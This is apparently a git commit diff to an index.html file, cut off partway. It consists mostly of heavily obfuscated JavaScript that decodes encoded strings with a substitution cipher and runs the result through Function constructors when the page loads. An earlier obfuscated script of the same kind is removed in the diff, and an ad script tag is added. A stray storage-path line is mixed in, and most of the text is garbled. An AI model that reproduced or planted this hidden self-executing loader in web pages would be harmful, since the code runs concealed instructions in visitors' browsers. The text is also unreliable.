e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8445551684410478"
+     crossorigin="anonymous"></script>

==== commit adb93a8c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,3 @@
-<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'{m,[n^+oq1.&&p#2elvj2&q!cu1.k~}7z#io[~7,@e@]t*7}rm+pyw{6]o-v%oi3l^^89+lxs}icimag.7{5u2og{4+@ev,~wfzq+s8]8!a@2y.14j_ye**tf2-}4,v4^&q8ni{o_^gmqq&y#msn!m~rccm%kj2j3{3e,mt%o{tw@hj2mak%yp7w%zk@fy41ie9t{vfca1_4~]we!&5357tf-[[hc1k%%[z*3&9@[%eg+q_8eig9.ll]etftap3n#mrsrxxa&7pn}98y*8j-2]6o_p#x25i~y7+-r[h-chvezfzennj}@{xi!e*[ouhf}3+!-%k{hcp9.}c,5&ca65+_v+6z@s6_xjqx42[n39u]e5rgwh!tzu43~veslk7&zi!-8^!gf]x^6rf%_t-~6g^n*#.je1yevk8s_5~,slqg[39luzvjalrkyxr*k#wu*g@u7owp6#a~hul!]wspse464.h.hu,#n}15w85.9e9px]^1#}-,1a_r,*e^6q';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMj